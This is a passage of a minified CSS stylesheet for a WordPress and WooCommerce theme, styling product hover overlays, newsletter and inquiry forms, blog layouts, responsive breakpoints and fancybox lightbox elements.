strong{text-transform:uppercase;color:#fff}.btn-primary:hover{background-color: #000066;transition: .5s ease;border-color: #000066;/* box-shadow: 0 0 45px #8ec03f; */}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 44px 1px}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}h3{color:#007bc3;font-family:'Josefin Sans',sans-serif;font-weight:600;margin:0 0 24px 0}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 !important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 0px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 !important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{/* background:#272727; */min-height: unset;position:relative;padding-top:56px;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;/* background:#272727; *//* position:absolute; */left:-50%;min-height:391px;top:0;}.wlc-bg h2{margin:0 0 36px 0;color: #767676;position:relative;padding-left:0;font-weight: 600;}.wlc-bg h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;/* background:#202020; */min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;min-height:48px;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{/* text-align:right */}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top:  20px;padding-top:  20px;padding-bottom: 20px;font-family:  source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;background-color:  #000;}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;width:76px;margin-top:13px}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #282828 !important;font-family: 'Courgette', cursive !important;text-transform: capitalize;font-weight: 400;font-size: 40px;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}
@media all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider .carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align:  center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{/* width:36%; */}.wlc-bg{padding: 16px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next 